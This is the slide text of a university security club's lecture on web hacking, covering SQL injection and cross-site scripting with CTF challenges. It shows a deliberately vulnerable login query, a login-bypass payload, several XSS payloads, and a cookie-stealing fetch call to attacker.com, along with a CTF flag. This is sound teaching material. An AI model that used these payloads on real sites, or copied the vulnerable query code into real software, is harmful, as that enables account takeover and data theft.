

FA2024 Week 02 • 2024-09-15

Web Hacking II

Louis

Announcements


- Fall CTF 2024

- Intro hacking competition run by SIGPwny + WiCyS!
- September 22nd, 12–6 PM, CIF 3039
- Visit https://sigpwny.com/fallctf for more information





ctf.sigpwny.com

sigpwny{mr.tables}











Overview for Today

SQL Injection (SQLi)

- SQL Overview
- Injection
- Example

Cross-site scripting (XSS)

- JavaScript recap
- Injection
- Example



SQL Injection

Malicious user input that changes a SQL statement



SQL Overview - SELECT

- "Structured Query Language"
- SQL queries are run on a SQL database
- SELECT is used to retrieve things from the database
 - Example: search for customers information based on criteria



first_name	age
John	31
Robert	22



SQL Overview - INSERT

- INSERT adds a new row to the table
 - Example: Create a new user account


```
INSERT INTO Users VALUES ('dev', 'password');
```

Users			
username	password		
pita	bread		
username	hunterl		
admin	sup3rSecr3tP4ssw0rd		

U	S	e	ľ	S	


username	password	
pita	bread	
username	hunterl	
admin	sup3rSecr3tP4ssw0rd	
dev	password	

Website Login Flow





User Login Query





Server Code

```
@app.route('/query', methods=['POST'])
def login():
    username = request.form['username'] # bobby
    password = request.form['password'] # tables
    query = f"SELECT * FROM users WHERE username = '{username}' AND password = '{password}'"
    # SELECT * FROM users WHERE username = 'bobby' AND password = 'tables'
    matches = db.run query(query)
    if len(matches) == 0:
        return "No user found"
    # [{'username': 'bobby', 'password': 'tables' }]
    first_match = matches[0]
    return f"Welcome, {first_match['username']}" # Welcome, bobby
```

Hard question: can you spot the issue?



Server Code

```
@app.route('/query', methods=['POST'])
                                                              It puts our username input
                                                              directly into the query!
def login():
    username = request.form['username'] # bobby
    password = request.form['password'] # tables
    query = f"SELECT * FROM users WHERE username = '{username}' AND password = '{password}'"
    # SELECT * FROM users WHERE username = 'bobby' AND password = 'tables'
    matches = db.run_query(query)
    if len(matches) == 0:
        return "No user found"
    # [{'username': 'bobby', 'password': 'tables' }]
    first_match = matches[0]
    return f"Welcome, {first_match['username']}" # Welcome, bobby
```

What can we set username and/or password to so that it changes the SQL query?



```
SELECT * FROM users WHERE username = '{username}' AND password = '{password}'
                       SELECT * FROM users WHERE username = 'admin'--' AND password = 'sigpwny'
                                       \ Inserted '-- modifies query
SELECT * FROM users WHERE username = 'admin' 'AND password = 'sigpwny'
               SELECT * FROM users WHERE username = 'admin'
```

This SQL expression will always log us in as the user with username "admin" without needing the password!



SQL Injection Techniques

- Basic
 - Login as other users by changing clause
 - SQL 1 challenge (bonus: Word Counter 1 & 2)
- Union
 - Exfiltrate additional data from SQL database (users, passwords, other tables, etc)
 - SQL 2 challenge (bonus: Course Explorer, Bobby Tables)
- Blind
 - Result of SQL query not passed back to client
 - Make query take longer, measure time for page to load
 - Leaks information e.g. is the first character 'A'?



How do websites protect themselves?

- Websites (should) **NEVER** build SQL Queries directly
- SQL query interpolation Special characters in untrusted input automatically escaped

```
db.execute("INSERT INTO users VALUES (%s, %s)", ('robert', 'chair'))
```

Any characters like ', --, ; will be escaped



SQLi Resources

sqlmap

(possible DBMS: 'MySQL')

Automated SQL Injections

[10:44:55] [INFO] GET parameter 'id' appears to be dynamic

[10:44:55] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable

portswigger

 Guides & practice for SQL Injections

```
APPRENTICE
SQL injection vulnerability in WHERE clause allowing retrieval of hidden data >>

LAB APPRENTICE
SQL injection vulnerability allowing login bypass >>

LAB PRACTITIONER
SQL injection UNION attack, determining the number of columns returned by the query >>

LAB PRACTITIONER
SQL injection UNION attack, finding a column containing text >>

LAB PRACTITIONER
SQL injection UNION attack, retrieving data from other tables >>

LAB SQL injection UNION attack, retrieving multiple values in a single column >>
```



Even More SQLi Resources

<u>PayloadsAllTheThings</u>

 Cheat sheet of common SQL injection queries

HackTricks.xyz

 A guided cheat sheet of common SQL injection queries



Cross-Site Scripting (XSS)

Maliciously embedding JavaScript on sites that other users execute!



JavaScript Recap

- Programming language that adds interactivity to websites
- Runs in **browser** (client side!
- Can store state in the browser, like cookies to log in again

```
<script>
  document.getElementById("cat").onclick = () => alert("Meow!");
</script>
```

This page says



JavaScript Scope

- Same-Origin Policy
- JavaScript can only read stored info from the same domain
- If this wasn't the case, then any website could read your cookies for other websites!
 - Imagine if visiting attacker.com would allow the website owner to access your illinois.edu or google.com cookies

 Attacker Solution: Get arbitrary JavaScript to be stored on the target website so the user executes it (via XSS)!

Simple View Message App

Server Code (app.js)

```
app.get('/view', function(req, res) {
   let message = req.query.message || "";
   res.render('view', {message: message});
});
```

- Allows users to share notes
- "Check out my note! http://example.com/view?message=hello"

Rendering Code (view.ejs)

```
<body>
     <div class="container">
          <%- message %>
     </div>
     </body</pre>
```

User's message placed directly in HTML



Message link

View message

```
<div class="container">
    <%- message %>
</div>
```


/view?message=hello

```
<div class="container">
  hello
</div>
```

```
/view?message=<b>bold</b>
```

```
<div class="container">
  <b>bold</b>
</div>
```

/view?message=<script>alert("Hello!")</script>



```
<body>
     <div class="container">
          <script>alert("Hello!")</script>
     </div>
     </body</pre>
```

```
xss.chal.sigpwny.com says
Hello!
```



XSS Techniques

- <script>alert(1)</script>
- <img src='https://github.com/favicon.ico'
 onload=alert(1) />
 - Also: <img src=x onerror=...</pre>
- SVG XSS!
- HackTricks.xyz
 - Extremely detailed list of XSS attack types



XSS Post-Exploitation

Once you get XSS, you can run any JavaScript you want on a visitor's browser!

- Steal cookies
- Monitor keystrokes
- Read page contents
- Do actions as the user

An attacker can exfiltrate information by having JavaScript code send data to their own server.



Why is XSS valuable to attackers?

- Imagine if Google Docs had an XSS vulnerability
 - Everyone who views a maliciously crafted Google Doc could have their Google login cookies stolen!

<u>Attacker</u>

Hey check out my cool note!

http://example.com/view?message=<script>fetch("https://attacker.com?c=" + document.cookie)</script>

Attacker logins into victim's example.com account using stolen cookies!

<u>Victim</u>

Clicks on link

Browser executes
JavaScript and sends
cookies to
attacker.com



Go try for yourself!

https://ctf.sigpwny.com

- 2 SQLi Challenges
- 3 XSS Challenges





Next Meetings

2024-09-19 • This Thursday

- OSINT
- Gathering information from open sources!

2024-09-22 • Next Sunday

- Fall CTF 2024
- First 150 registered people to show up (2024.fallctf.com) get an electronic badge! Also, free shirt + pizza!



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sigpwny{mr.tables}

Meeting content can be found at sigpwny.com/meetings.

